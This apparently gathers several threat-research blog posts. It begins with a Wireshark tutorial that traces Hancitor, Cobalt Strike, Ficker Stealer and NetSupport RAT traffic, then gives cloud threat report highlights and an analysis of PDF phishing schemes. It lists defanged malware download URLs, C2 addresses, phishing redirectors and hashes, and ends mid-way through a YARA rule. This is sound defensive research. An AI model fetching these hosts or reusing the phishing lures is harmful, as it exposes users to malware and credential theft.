A Hancitor email exported from the pcap is designed to spoof a well-known bank.
Figure 39. An example of a Hancitor email exported from the pcap.

Example 3: Hancitor with Ficker Stealer, Cobalt Strike and a Network Ping Tool

Open Example-3-2021-01-25-Hancitor-infection.pcap in Wireshark and use a basic web filter, as shown in Figure 40.

The screenshot shows how your Wireshark display should look after opening traffic from example three and applying a basic web filter.
Figure 40. Traffic from the fourth pcap filtered in Wireshark using our basic web filter.

The pcap comes from an AD environment with the following characteristics:

  • LAN segment range: 10.1.25.0/24
  • Domain: permafrostie.com
  • Domain controller: 10.1.25.2 - Permafrostie-DC
  • LAN segment gateway: 10.1.25.1
  • LAN segment broadcast address: 10.1.25.255
  • IP address of the infected Windows host: 10.1.25.101
  • Host name of the infected Windows host: DESKTOP-GAL3OV5
  • User account name on the infected Windows host: barry.paulsen

The page that delivered the initial Word document was www.nuicala.inspia[.]net/mars.php. As we did in our two previous examples, we can export the web page, open it in a browser and get the malicious Word document used to kick off this Hancitor infection.

The SHA256 hash and name for the extracted malicious Word document is:

8922dbb1e7f157c62fe64d03278757d78d136eb94d00ac2df101789d602f1224 0125_206410993.doc

Based on techniques from our first two examples, you can find the following information from this Hancitor infection:

Hancitor traffic:

  • port 80 - api.ipify.org - GET /
  • 83.220.169[.]45 port 80 - wasintodese[.]ru - POST /8/forum.php

Followup malware for Cobalt Strike:

  • 8.209.78[.]68 port 80 - drivewaysnowservice[.]com - GET /2101.bin
  • 8.209.78[.]68 port 80 - drivewaysnowservice[.]com - GET /2101s.bin

Followup malware for Ficker Stealer

  • 8.209.78[.]68 port 80 - drivewaysnowservice[.]com - GET /6gfbd5ws.exe

Cobalt Strike traffic:

  • 23.106.80[.]14 port 1080 - 23.106.80[.]14:1080 - GET /JdHf
  • 23.106.80[.]14 port 1080 - 23.106.80[.]14:1080 - GET /match
  • 23.106.80[.]14 port 1080 - 23.106.80[.]14:1080 - POST /submit.php?id=2612103345
  • 23.106.80[.]14 port 4443 - HTTPS traffic

Ficker Stealer traffic:

  • port 80 - api.ipify.org - GET /?format=xml
  • 185.100.65[.]29 port 80 - sweyblidian[.]com - TCP traffic

Of note, Ficker Stealer is the same binary for all examples in this tutorial, so we should see the same post-infection traffic by this malware. For Cobalt Strike, any HTTP POST request containing /submit.php?id= has an identification number that’s unique for each infected Windows host.

If you see these HTTP POST requests with /submit.php?id= from Cobalt Strike, be alert for indicators of additional malware.

Malware sent through Cobalt Strike appears as an encoded binary that is decoded on the victim host. Because of this, we will not find the actual malware binary in the pcap. Instead, followup malware sent through Cobalt Strike is identified by its post-infection traffic.

In this case, we see ICMP scanning that indicates a network ping tool was sent through Cobalt Strike. Use the Wireshark filter icmp in the pcap, and your column display should look similar to Figure 41 below.

The screenshot displays an example of how ICMP traffic from a network ping tool sent through Cobalt Strike should look after you apply the Wireshark filter icmp to the example pcap.
Figure 41. ICMP traffic from a network ping tool sent through Cobalt Strike.

As described in our recent blog about Hancitor, samples of the network ping tool recovered from infected Windows hosts generate approximately 1.5 GB of ICMP traffic, as they ping more than 17 million IP addresses targeting internal, non-routable IPv4 address space.

Based on our tests, these network ping tools hit the following address space:

  • 192.168.0.0 through 192.168.254.254
  • 172.16.0.0 through 172.31.254.254
  • 10.0.0.0 through 10.254.254.254

This much ping traffic is prohibitively slow to display in Wireshark. The pcap for our third example of Hancitor has ping traffic to 192.168.0.0/16 and some of the ping traffic hitting the 172.16.0.0/12 address space before the recording was stopped.

Example 4: Hancitor with Ficker Stealer, Cobalt Strike and NetSupport Manager RAT

Open Example-4-2021-02-02-Hancitor-infection.pcap in Wireshark and use a basic web filter, as shown in Figure 42.

The screenshot shows how your Wireshark display should look after opening traffic from example four and applying a basic web filter.
Figure 42. Traffic from the fifth pcap filtered in Wireshark using our basic web filter.

The pcap comes from an AD environment with the following characteristics:

  • LAN segment range: 10.2.2.0/24
  • Domain: sillybobcat.com
  • Domain controller: 10.2.2.2 - Cats-DC
  • LAN segment gateway: 10.2.2.1
  • LAN segment broadcast address: 10.2.2.255
  • IP address of the infected Windows host: 10.2.2.101
  • Host name of the infected Windows host: DESKTOP-NDGEE4D
  • User account name on the infected Windows host: baxter.murdoch

The page that delivered the initial Word document was premierpt.co[.]uk/footage.php. As we did for our previous examples, we can export the web page, open it in a browser and get the malicious Word document used to kick off this Hancitor infection.

The SHA256 hash and name for the extracted malicious Word document is:

b60431e0fe5bf2b5c7cd5e01add62d24cd6ad2c99eb6a23fb5a2967d812cbf08 0202_10846666250132.doc

Based on techniques from our previous examples, you can find the following information from this Hancitor infection:

Hancitor traffic:

  • port 80 - api.ipify.org - GET /
  • 45.9.191[.]107 port 80 - knorshand[.]ru - POST /8/forum.php

Followup malware for Cobalt Strike:

  • 8.209.78[.]68 port 80 - bobcatofredding[.]com - GET /0102.bin
  • 8.209.78[.]68 port 80 - bobcatofredding[.]com - GET /0102s.bin

Followup malware for Ficker Stealer

  • 8.209.78[.]68 port 80 - bobcatofredding[.]com - GET /6lavfdk.exe

Cobalt Strike traffic:

  • 192.254.79[.]71 port 8080 - 23.106.80[.]14:1080 - GET /EbHm
  • 192.254.79[.]71 port 8080 - 23.106.80[.]14:1080 - GET /ptj
  • 192.254.79[.]71 port 8080 - 23.106.80[.]14:1080 - POST /submit.php?id=242569267
  • 192.254.79[.]71 port 443 - HTTPS traffic

Ficker Stealer traffic:

  • port 80 - api.ipify.org - GET /?format=xml
  • 185.100.65[.]29 port 80 - sweyblidian[.]com - TCP traffic

As we discussed in our previous example, if you see HTTP POST requests with /submit.php?id= from Cobalt Strike, be alert for indicators of additional malware. Also like our previous example, we cannot find the malware binary in the pcap, so we must identify followup malware by its post-infection traffic.

In this case, we find indicators for NetSupport Manager RAT malware.

This RAT first does an IP address check to the domain geo.netsupportsoftware[.]com . Then it generates traffic with NetSupport Manager as part of the User-Agent string in its HTTP request headers.

Search for this traffic by using the following Wireshark display filter:

http.user_agent contains "NetSupport Manager" or http.host contains netsupport

The results should look similar to Figure 43 below:

This is an example of how traffic generated by NetSupport Manager RAT should appear in Wireshark after being surfaced by the suggested "NetSupport Manager" filter.
Figure 43. Traffic generated by NetSupport Manager RAT.

Traffic seen above in Figure 43 is:

  • 62.172.138[.]35 port 80 - geo.netsupportsoftware[.]com - GET /location/loca.asp
  • 46.17.106[.]230 port 3543 - 46.17.106[.]230 - POST hxxp://46.17.106[.]230/fakeurl.htm

Follow the TCP stream for any of the HTTP POST requests to see what NetSupport Manager C2 traffic looks like. The results should look similar to Figure 44 below.

The screenshot shows an example of data from a TCP stream of NetSupport Manager RAT C2 traffic.
Figure 44. TCP stream of NetSupport Manager RAT C2 traffic.

Of note, this tutorial only contains two examples of followup traffic from Cobalt Strike after a Hancitor infection. Cobalt Strike can be used to send other types of malware, not just a network ping tool or NetSupport Manager RAT.

So if you examine activity from a Hancitor infection with Cobalt Strike, we recommend you search for indicators from any other type of malware.

Conclusion

This tutorial reviewed how to identify Hancitor activity and its followup malware from pcaps of infection traffic. We reviewed five pcaps from four recent examples and found consistent patterns from the network traffic. These patterns are fairly unique and can be used to identify Hancitor activity and its associated malware within your network.

This knowledge can help security professionals better detect and catch Hancitor when reviewing suspicious network activity.

For more help with Wireshark, see our previous tutorials:


Highlights from the Unit 42 Cloud Threat Report, 1H 2021

Introduction

The COVID-19 pandemic triggered the largest shift to remote work in history, and organizations struggled to migrate to the cloud and secure their employees working from home. In the 1H 2021 edition of the biannual Unit 42 Cloud Threat Report, researchers analyzed data from hundreds of cloud accounts around the world between October 2019 and February 2021 to understand the global impact of COVID-19 on the security posture of organizations.

The report explains which types of threats increased the most, which industries were most heavily affected, how cloud security trends varied across different regions and what organizations should be doing to respond to the security threats they face in the COVID-19 era.

Key Findings

COVID-19 Critical Industries Suffer Spike in Security Incidents

Among the industries with the highest increases in security incidents were retail, manufacturing and government, which saw incidents rise 402%, 230% and 205%, respectively. Security incidents are defined as events that caused violations in security policies and put sensitive data at risk.

These same industries were among those facing the greatest pressures to adapt and scale in the face of the pandemic – retailers for basic necessities, and manufacturing and government for COVID-19 supplies and aid.

Cryptojacking in the Cloud Is on the Decline

From December 2020 through February 2021, only 17% of organizations with cloud infrastructure showed signs of cryptojacking activity, compared to 23% from July through September 2020. This is the first recorded drop since Unit 42 began tracking cryptojacking trends in 2018. This is likely because organizations are doing a better job of protecting against cryptojacking attacks.

However, research also shows that cryptomining activity fluctuated, increasing and then decreasing in intensity following key political and economic developments related to the pandemic. This suggests that incentives to mine cryptocurrency were impacted by the pandemic as well.

Sensitive Data in the Cloud Remains Publicly Exposed

Unit 42 found that 30% of organizations host sensitive data in the cloud without proper security controls in place. Due in most cases to a simple lack of effective access-control restrictions, these businesses place personally identifiable information and other critical assets at risk. These risks could be contained by cloud security automation tools that audit for oversights such as improperly configured access controls.

Growing Cloud Security Along With Your Cloud

As the report explains, implementing cloud security automation tools that can perform tasks – such as auditing Infrastructure as Code (IaC) templates for security risks, scanning cloud environments for misconfigured ports and comparing cloud configurations to industry-accepted security benchmarks – go a long way toward keeping cloud workloads secure, even as they grow in size. Hiring security engineers who understand cloud-native development and can help programmers build secure applications is important, too.

In short, as organizations scaled up their cloud environments in response to the pandemic, they did not always scale up their security and governance processes at the same rate. The result has been an explosion in cloud security incidents across a variety of regions and industries. Although certain risks, such as cryptojacking, are on the decline, it’s imperative that organizations take steps to plug the vulnerabilities that continue to lurk within their cloud environments.

Get the full Unit 42 Cloud Threat Report, 1H 2021 for more research and best practices to implement in your organization.

Additional Resources


2020 Phishing Trends With PDF Files

Executive Summary

From 2019-20, we noticed a dramatic 1,160% increase in malicious PDF files – from 411,800 malicious files to 5,224,056. PDF files are an enticing phishing vector as they are cross-platform and allow attackers to engage with users, making their schemes more believable as opposed to a text-based email with just a plain link.

To lure users into clicking on embedded links and buttons in phishing PDF files, we have identified the top five schemes used by attackers in 2020 to carry out phishing attacks, which we have grouped as Fake Captcha, Coupon, Play Button, File Sharing and E-commerce.

Palo Alto Networks customers are protected against attacks from phishing documents through various services, such as Cortex XDR, AutoFocus and Next-Generation Firewalls with security subscriptions including WildFire, Threat Prevention, URL Filtering and DNS Security.

Data Collection

To analyze the trends that we observed in 2020, we leveraged the data collected from the Palo Alto Networks WildFire platform. We collected a subset of phishing PDF samples throughout 2020 on a weekly basis. We then employed various heuristic-based processing and manual analysis to identify top themes in the collected dataset. Once these were identified, we created Yara rules that matched the files in each bucket, and applied the Yara rules across all the malicious PDF files that we observed through WildFire.

Data Overview

In 2020, we observed more than 5 million malicious PDF files. Table 1 shows the increase in the percentage of malicious PDF files we observed in 2020 compared to 2019.

Malware Total PDF Files Seen Percentage of PDF Malware Percentage Increase
2019 411,800 4,558,826,227 0.009% 1,160%
2020 5,224,056 6,707,266,410 0.08%

Table 1. Distribution of malicious PDF samples in 2019 and 2020.

The pie chart in Figure 1 gives an overview of how each of the top trends and schemes were distributed. The largest number of malicious PDF files that we observed through WildFire belonged to the fake “CAPTCHA” category. In the following sections, we will go over each scheme in detail. We do not discuss the ones that fall into the “Other” category, as they include too much variation and do not demonstrate a common theme.

Malicious phishing trends with PDF files in 2020 include the use of fake CAPTCHA, Lukoil-themed PDFs, the inclusion of a play button, file sharing and e-commerce.
Figure 1. Malicious PDF trends in 2020.

Usage of Traffic Redirection

After studying different malicious PDF campaigns, we found a common technique that was used among the majority of them: usage of traffic redirection.

Before we review the different PDF phishing campaigns, we will discuss the importance of traffic redirection in malicious and phishing PDF files. The links embedded in phishing PDF files often take the user to a gating website, from where they are either redirected to a malicious website, or to several of them in a sequential manner. Instead of embedding a final phishing website – which can be subject to frequent takedowns – the attacker can extend the shelf life of the phishing PDF lure and also evade detection. Additionally, the final objective of the lure can be changed as needed (e.g. the attacker could choose to change the final website from a credential stealing site to a credit card fraud site). Not specific to PDF files, the technique of traffic redirection for malware-based websites is heavily discussed in “Analysis of Redirection Caused by Web-based Malware” by Takata et al.

Phishing Trends With PDF Files

We identified the top five phishing schemes from our dataset and will break them down in the order of their distribution. It is important to keep in mind that phishing PDF files often act as a secondary step and work in conjunction with their carrier (e.g., an email or a web post that contains them).

1. Fake CAPTCHA

Fake CAPTCHA PDF files, as the name suggests, demands that users verify themselves through a fake CAPTCHA. CAPTCHAs are challenge-response tests that help determine whether or not a user is human. However, the phishing PDF files we observed do not use a real CAPTCHA, but instead an embedded image of a CAPTCHA test. As soon as users try to “verify” themselves by clicking on the continue button, they are taken to an attacker-controlled website. Figure 2 shows an example of a PDF file with an embedded fake CAPTCHA, which is just a clickable image. A detailed analysis of the full attack chain for these files is included in the section Fake CAPTCHA Analysis.

This shows an example of a PDF file with an embedded fake CAPTCHA, which is just a clickable image.
Figure 2. Phishing PDF with a fake CAPTCHA asking users to click on “Continue” to verify themselves.

2. Coupon

The second category that we identified were phishing PDF files that were coupon-themed and often used a logo of a prominent oil company. A considerable amount of these files were in Russian with notes such as “ПОЛУЧИТЬ 50% СКИДКУ” and “ЖМИТЕ НА КАРТИНКУ” which translate to “get 50% discount” and “click on picture” respectively. Figure 3 shows an example of these types of phishing PDF files:

Almost all these files were in Russian with a note such as “ЖМИТЕ НА КАРТИНКУ,” which translates to “click on picture.” The PDF file looks like a coupon with a discount offering, which could lure users into clicking on the picture. Figure 3 shows an example of this type of PDF file
Figure 3. Phishing PDF file with a logo of a prominent oil company asking the user to click on the picture.

Similar to other campaigns we observed, these phishing files also leveraged traffic redirection for reasons mentioned previously. Upon analyzing several of them, we found out that they use two traffic redirectors. Figure 4 shows the chain for a sample (SHA256: 5706746b7e09b743a90e3458e5921367a66a5c3cfbd9417ed082dea586b7986e).

The attack chain for a coupon-themed phishing sample, shown here, flows from a PDF through several redirects until arriving at the attacker's intended destination.
Figure 4. Attack chain for a coupon-themed sample.

The gating website took us to another website (track[.]backtoblack.xyz), which was a redirector itself. Eventually, we were routed to an adult dating website through a GET request with some parameters filled such as click_id, which can be used for monetization as shown in Figure 5. All these redirections happened through HTTP 302 response messages. Our research showed that the offer_id parameter of backtoblack[.]xyz controls what website the user lands on at the end.

The gating website took us to another website (track[.]backtoblack.xyz), which was a redirector itself. Eventually, we were routed to zoomhookups[.]com through a GET request with some parameters filled such as click_id, which can be used for monetization as shown in Figure 5.
Figure 5. Phishing PDF sample lands the user on a registration page of an adult dating website.

3. Static Image With a Play Button

These phishing files do not necessarily carry a specific message, as they are mostly static images with a picture of a play button ingrained in them. Although we observed several categories of images, a significant portion of them either used nudity or followed specific monetary themes such as Bitcoin, stock charts and the like to lure users into clicking the play button. Figure 6 shows a PDF file with a Bitcoin logo and a clickable play button.

This shows a PDF file with a Bitcoin logo and a clickable play button.
Figure 6. Bitcoin logo with a clickable play button.

Upon clicking the play button, we were again, as expected, redirected to another website. In the majority of our tests, we were redirected to https://gerl-s[.]online/?s1=ptt1. From the domain name, one could assume the website is also within the realm of online dating. However, at the time of this writing, this website had been taken down. Unlike the previous campaign, there was only one redirector involved, and we noticed that all the redirectors had the format of: 6-digit-alphanumeric-unique-id[dot]sed followed by a main domain as listed below.

  • http://pn9yozq[.]sed.notifyafriend.com/
  • http://l8cag6n[.]sed.theangeltones.com/
  • http://9ltnsan[.]sed.roxannearian.com/
  • http://wnj0e4l[.]sed.ventasdirectas.com/
  • http://x6pd3rd[.]sed.ojjdp.com/
  • http://ik92b69[.]sed.chingandchang.com/
  • http://of8nso0[.]sed.lickinlesbians.com/

4. File Sharing

This shows an example of another phishing trend with PDF files: file sharing. Here, the PDF includes a Dropbox logo asking a user to click a button to request access.
Figure 7. Phishing PDF with a logo of a popular file sharing platform asking the user to click on the button for access.

This category of phishing PDF files utilizes popular online file sharing services to grab the user’s attention. They often inform the user that someone has shared a document with them. However, due to reasons which can vary from one PDF file to another, the user cannot see the content and apparently needs to click on an embedded button or a link. Figure 7 shows a PDF with a Dropbox logo asking the user to click on the button to request access. Figure 8 similarly shows a picture of a PDF file with a OneDrive logo, asking the user to click on “Access Document” to view the content of the file. As the number of cloud-based file sharing services increases, it would not be surprising to see this theme surge and continue to be among the most popular approaches.

This shows a picture of a PDF file with a OneDrive logo, asking the user to click on “Access Document” to view the content of the file.
Figure 8. Phishing PDF file asking the user to click on “Access Document” to view the shared file.

Clicking on the “Access Document” button took us to a login page with an Atlassian logo, as shown in Figure 9. We were given two options to use for signing in: Microsoft email or other email services.

Clicking on the “Access Document” button shown in the figure above took us to a login page with an Atlassian logo, as shown here.
Figure 9. Phishing website asking the user to log in with one of the provided email options.

Atlassian Stack is geared towards enterprises, so we assume that this campaign was targeting enterprise users. Each of those links were designed to look like a legitimate email sign-on page. For instance, “Continue with Microsoft” took us to a page that looked somewhat similar to what one would encounter upon entering the legitimate https://login.live.com, as shown in Figure 10.

Phishing website looking like Microsoft’s login page. Note the URL, outlined in red, which gives away that the page is not legitimate.
Figure 10. Phishing website looking like Microsoft’s login page. Note the URL, which gives away that the page is not legitimate.

After we entered a fake email address, we proceeded to another page that asked us to enter our password, as shown in Figure 11.

To closely imitate login.live.com, the “Enter password” page comes after the user enters a valid username. Note the URL, outlined in red, which indicates a scam site.
Figure 11. To closely imitate login.live.com, the “Enter password” page comes after the user enters a valid username. Note the URL, which indicates a scam site.

We observed that the stolen credentials were sent on the attacker's server through the parameters in a GET request, as shown in Figure 12.

We observed that the stolen credentials were sent on the attacker's server through the parameters in a GET request, as shown here.
Figure 12. Phished credentials submitted to the attacker's server through a GET request.

After entering the test credentials, we were taken back to the first login page. We would like to note that, at the time that we visited this website, it was already flagged as phishing by major browsers such as Google Chrome and Mozilla Firefox. However, we clicked through the warning page to investigate further.

5. E-commerce

Incorporating e-commerce themes into phishing emails and documents is not a new trend. However, we observed an upward trend in the number of fraudulent PDF files that used common e-commerce brands to trick users into clicking on embedded links. Figure 13 shows an example phishing PDF file notifying the user that their credit card is no longer valid, and they need to “update payment information” to not have their Amazon Prime benefit interrupted. Figure 14, similarly, shows a PDF file telling the user their Apple ID account will be suspended if they do not click on the link to update their information.

A phishing PDF purporting to be from Amazon Prime. It reads: "Dear customer, Your Amazon Prime membership is set to renew on April 7, 2020. However, we've noticed that the card associated with your Prime membership is no longer valid." From there, it tries to entie the user to "update payment information," opening up credential stealing. E-commerce scams such as this one were one of the top phishing trends with PDF files that we observed.
Figure 13. Phishing PDF file claiming the user’s credit card is about to expire on a well-known e-commerce website.
A phishing PDF purporting to be from Apple. It reads: "Dear Customer, Your Apple ID was locked due to security reasons. We have detected a sign-in from an unknown device and an unusual activity from your Account." From there, it tries to entie the user to "verify your account," opening up credential stealing. E-commerce scams such as this one were one of the top phishing trends with PDF files that we observed.
Figure 14. Phishing PDF file claiming the user’s Apple ID is about to be disabled.

At the time of this writing, all the websites for this specific campaign were taken down. It is worth noting that the majority of these e-commerce themed phishing PDF files used https://t.umblr[.]com/ for redirection purposes. Examples include:

https://t.umblr[.]com/redirect?z=https%3A%2F%2Fdulunggakada40.com%2F%3Fgdghrtjykuujttjkg&t=ZDJkNjIzMjY2ZDBlMDkyMDIwNTkwZDFiYTdlNGI5NTE3MTJlOWY0YyxlMDVkM2Y0YjE1NDljMmM5NWMyZmUxMTBlOWYzYzBhMzI3Y2UyZDNh&ts=1605344440

https://t.umblr[.]com/redirect?z=https%3A%2F%2Fdulunggakada40.com%2F%3Fgdghrtjykuujttjkg&t=ZDJkNjIzMjY2ZDBlMDkyMDIwNTkwZDFiYTdlNGI5NTE3MTJlOWY0YyxlMDVkM2Y0YjE1NDljMmM5NWMyZmUxMTBlOWYzYzBhMzI3Y2UyZDNh&ts=1605344440

Fake CAPTCHA Analysis

As previously mentioned, close to 40% of phishing PDF files that we saw in 2020 were part of the fake CAPTCHA category. Figure 15 shows the hex content of a fake CAPTCHA sample (SHA256: 21f225942de6aab545736f5d2cc516376776d3f3080de21fcb06aa71749fc18f). We can see that the PDF file has an embedded Uniform Resource Identifier (URI) that points to https://ggtraff[.]ru/pify?keyword=download+limbo+apk+full+game, which is a traffic redirector. As mentioned earlier, traffic redirection websites do not point to a fixed website, and they often redirect the user to a different website upon each visit.

This shows the hex content of a fake CAPTCHA sample.
Figure 15. Embedded URL in a fake CAPTCHA sample.

Figure 16 is the HTTP response body that we got from the aforementioned URI during one of our tries. The returned response from the redirector was a small JavaScript code stub that again redirects the user, but this time to: https://robotornotcheckonline[.]xyz/?p=miywentfmi5gi3bpgizdqnzv&sub1=wbly&sub3=1h6oih4jofeu&sub4=download+limbo+apk+full+game.

This is the HTTP response body that we got from the aforementioned URI during one of our tries. The returned response from the redirector was a small JavaScript code stub that again redirects the user.
Figure 16. URL redirecting the user to robotornotcheckonline[.]xyz
To understand the whole chain, we followed the link from Figure 16. The response was a multi-function JavaScript code that can be seen in Figure 17.

The multi-function JavaScript code shown here was a part of the attack chain we observed in a malicious PDF implementing a fake CAPTCHA scheme.
Figure 17. JavaScript code that asks the user to subscribe to push notifications.

Essentially, the code listed above registers a browser push notification. Mozilla describes browser push notifications as follows: “Notifications API lets a web page or app send notifications that are displayed outside the page at the system level; this lets web apps send information to a user even if the application is idle or in the background.” Figure 18 shows the permission request when visiting the website in a browser.

This shows the permission request when visiting the website in a browser, which sets a user up to receive push notifications, many of which may involve malvertising.
Figure 18. robotornotcheckonline[.]xyz asking the user to subscribe to their push notifications
By clicking on “Allow”, the user is then redirected to another website that asks them to subscribe to another push notification. When the user agrees and subscribes to the push notification, the function SubS() from Figure 17 is called, which sends a POST request to let the controller know that the user has subscribed to them. Figure 19 shows the specific POST request. We can see that there are a few parameters with unique values such as “key” and “secret” that are sent along to fingerprint the user.

This shows the POST request that lets the controller know that a user has subscribed to push notifications. We can observe a few parameters with unique values such as "key" and "secret" that are sent along to fingerprint the user.
Figure 19. POST request notifying the controller that the user has subscribed to their notifications.

This loop can go on a few times. However, it is important to note that the site does not have to be open in the browser for the notifications to pop. After completing the chain, we noticed two push notifications were registered in our browser, as shown in Figure 20. This now registers our browser as a “target” for these websites to send future popups for additional malvertising websites and extension installations.

After completing the chain, we noticed two push notifications were registered in our browser, as shown here.
Figure 20. Fake CAPTCHA sample resulting in the registration of two push notifications.

At the end, we landed on an online gaming website. Below is the HTTP GET request used:

https://promo[.]???.com/glows-27628/na-en/?pub_id=1374&xid=600889fbf85ac2000110370d&xid_param1=3047954&xid_param_2=&sid=SIDQVeAYOu1UbRxwVV690c-yVM5sWOOfDAb7-h_jd_AIcFGJbFBhqkUXwCszxjNr_9eJ1uoX1OdKr3vILRvqtbg9mcdeMNy5zbavbbqOxtJwEYgn1l5htPFMCsWv3Ft45e5BLHmpA0DQLcy&enctid=c8o8xirbufyh&lpsn=WOWS+TMPLT1+CODE+BOOM+global&foris=1&utm_source=wlap&utm_medium=affiliate&utm_campaign=qmk1qpm1&utm_content=1374

As we can see, there are a lot of parameters involved with the above GET request. It is our assumption that this is how the attackers generate revenue. These identifiers tell the owner of the website how the user got there. If it was through the means that the attacker leveraged, the attacker in return gets a commision of some sort for bringing the users to that website. We also noticed Urchin Tracking Module parameters were also used to evaluate the effectiveness of this “marketing” method. To keep a stream of revenue, instead of a one-time click, it appears to us that attackers are leveraging push notifications. That way they can, once in a while, use the notification mechanism to deceive subscribed users into clicking on more links, and hence generate more revenue. As previously mentioned, our analysis has shown that fake CAPTCHA phishing samples have embedded links that point to traffic redirection websites, which then redirect the user to a different website upon each visit. To better understand where else these phishing files can lead us to, we decided to visit them a few more times. On one of those instances, we were not only presented with a page that asked us to subscribe to their push notifications, we were also asked to download a Google Chrome extension, as shown in Figure 21.

Face CAPTCHA phishing samples, one of the most popular phishing trends with PDF files that we observed, sometimes lead to web pages that seek to establish an ongoing relationship with the user. In the example shown here, the user is taken to a website that asks them to allow push notifications and download a Google Chrome extension.
Figure 21. Traffic redirection website taking us to a website that subscribes users to push notifications and asks them to download a Chrome extension

When “Add to Chrome” was clicked, we were then taken to the Chrome Web Store (“CWS”). CWS is Google's online store that hosts browser extensions. Figure 22 shows the extension on the CWS with more than a thousand downloads.

Note: at the time of the publication the extension was not available on Chrome Web Store anymore.

This screenshot shows a Google Chrome extension from a phishing website with more than a thousand downloads.
Figure 22. HDSportSearch plugin with more than 1,000 downloads on Chrome Web Store.

Upon downloading and analyzing the extension, the manifest.json file bundled in the extension package revealed that the HDSportSearch extension is a search engine hijacker that overrides the search engine default values for the browser, as shown in Figure 23.

Upon downloading and analyzing the extension, the manifest.json file bundled in the extension package revealed that the HDSportSearch extension is a search engine hijacker that overrides the search engine default values for the browser, as shown here.
Figure 23. manifest.json for HDSportSearch plugin overriding Chrome’s settings.

Figure 24 summarizes the paths we were able to explore for the PDF phishing file with a fake CAPTCHA.

Paths and actions that a PDF with a fake CAPTCHA can take include opening a stub website that redirects the user to another website, luring the user to a website that asks them to subscribe to push notifications or download an extension, and other similar actions, as shown in the flowchart here.
Figure 24. Paths and actions that a PDF with a fake CAPTCHA can take.

 Conclusion

We covered the most common PDF-based phishing campaigns that we saw in 2020 along with their distribution. Data from recent years demonstrates that the amount of phishing attacks continues to increase and social engineering is the main vector for attackers to take advantage of users. Prior research has shown that large-scale phishing can have a click-through rate of up to 8%. Thus, it is important to verify and double check the files you receive unexpectedly, even if they are from an entity that you know and trust. For example, why was your account locked out of nowhere, or why did someone share a file with you when you least expected it?

Palo Alto Networks customers are protected against attacks from such phishing documents through various services:

  • Cortex XDR (protects against phishing document delivery and execution).
  • Next-Generation Firewalls with security subscriptions including WildFire and Threat Prevention (protects against phishing document delivery), URL Filtering (protects against redirectors and final phishing URLs) and DNS Security (protects against redirectors and final phishing domains).
  • AutoFocus users can track some of these PDF phishing campaigns under the Autofocus tag GenericPhishingDocs.

Indicators of Compromise

Campaign SHA256
Fake CAPTCHA 7bb3553eea6e049a943bc2077949bc767daab2c3c993ce1001176f81c9dbb565
2df31f2ea1a434a034a1b3031f3e59bae6c6f73dff39e50fd37bd028577e2710
9b2a875169db01332f5fbb59bb3021ad5dd1b241add17750924a85033798f8e7
Coupon 5706746b7e09b743a90e3458e5921367a66a5c3cfbd9417ed082dea586b7986e
0cce9de0ff8e5bc07a8b54a95abbef49db08105b83c233a3c3647c09c06bdffb
0e4d74dacdb72756c49438f81e3267a9e92c3ea9465a84aa5cf4fdaf82a6ed61
Play Button 6835fa030a50b9826612d1e6e3f0c1db2790b3783f62de02972898f79be07265
2c361182748c44364b7e631280ca47fa09cb9736b06208285384d6d7826c67b9
6835fa030a50b9826612d1e6e3f0c1db2790b3783f62de02972898f79be07265
File Sharing 0ce0cfb5c175f57efb02521d69020098d302bc3e37c4d793721351f5a7ee0350
8c602aee3565491864da3b1040696b23b80cee2894c52b5cd982a11ad37977a3
9a79cae2ba1ba1510d5940a1b5559dd1509b7377a6bd125866e65f96c12d8894
E-commerce b330cbd30a2ab86e0f855e9a0d3a87aa7b91829db5c6bc34f4fa69b86d715568
7e7f2726a892ada15a1bdf79bd6f967650c440a64e89d5f1b83e29afdece1f1c
cccee5092d5986d34bfdead009d24d1b0dfb8284f291ed44093904cc9c494d7f

Related Autofocus Tag

GenericPhishingDocs

Redirectors

pn9yozq[.]sed.notifyafriend.com

l8cag6n[.]sed.theangeltones.com

9ltnsan[.]sed.roxannearian.com

wnj0e4l[.]sed.ventasdirectas.com

x6pd3rd[.]sed.ojjdp.com

ik92b69[.]sed.chingandchang.com

of8nso0[.]sed.lickinlesbians.com

t.umblr[.]com/redirect?z=https%3A%2F%2Fdulunggakada40.com%2F%3Fgdghrtjykuujttjkg&t=ZDJkNjIzMjY2ZDBlMDkyMDIwNTkwZDFiYTdlNGI5NTE3MTJlOWY0YyxlMDVkM2Y0YjE1NDljMmM5NWMyZmUxMTBlOWYzYzBhMzI3Y2UyZDNh&ts=1605344440

t.umblr[.]com/redirect?z=https%3A%2F%2Fdulunggakada40.com%2F%3Fgdghrtjykuujttjkg&t=ZDJkNjIzMjY2ZDBlMDkyMDIwNTkwZDFiYTdlNGI5NTE3MTJlOWY0YyxlMDVkM2Y0YjE1NDljMmM5NWMyZmUxMTBlOWYzYzBhMzI3Y2UyZDNh&ts=1605344440

ggtraff[.]ru/pify?keyword=download+limbo+apk+full+gam

Final Hosts

robotornotcheckonline[.]xyz/?p=miywentfmi5gi3bpgizdqnzv&sub1=wbly&sub3=1h6oih4jofeu&sub4=download+limbo+apk+full+game

gerl-s[.]online/?s1=ptt1

creqwcf[.]tk/%23$%25%5e&

get[.]hdsportsearch.com/?pid=58955&clickid=37590634811986352

Yara Rules Used

rule onedrive_category_2

{

meta:

author = "Ashkan Hosseini"

date = "2021-01-08"

description = "Onedrive Category 2 (Red Background)"

hash0 = "af35c35a1b1fa09944c29000923076cc"

hash1 = "5c199d1c59b93fa5b1e322ed7846f146"

hash2 = "e1a267558a6d4fdbfc4502a27239c1b4"

hash3 = "980bba53d02b9e4e53d13621b11ddfb5"

hash4 = "26a670f532d702199c2c3f4b65f9c1e7"

hash5 = "f8162f71caa3581c66a16c894f089320"

hash6 = "0338637ab800cfea336ccf4f00b303f7"

hash7 = "d05742fc803bcd719f1afc156e703910"

sample_filetype = "pdf"

strings:

$string0 = "4 0 obj"

$string1 = "1 0 obj"

$string2 = "endobj"

$string3 = "9 0 obj"

$string4 = "endstream"

$string5 = "startxref"

$string6 = "12 0 obj"

$string7 = "11 0 obj"

$string8 = { 25 50 44 46 2d 31 2e 37 0d }

$string9 = { 65 6e 64 6f 62 6a 0d }

$string10 = { 72 6f 75 70 }

$string11 = { 74 2f 53 75 62 74 79 70 65 2f }

$string12 = { 29 4a a5 28 91 62 }

$string13 = { 99 73 d9 79 }

condition:

all of them

}


rule onedrive_category_1

{

meta:

author = "Ashkan Hosseini"

date = "2021-01-08"

description = "one drive category 1 (blue background)"

hash0 = "4ed8e629b4175427abc3d8a96589d4db"

hash1 = "64d2e35e875fedaa7b206cfea2762910"

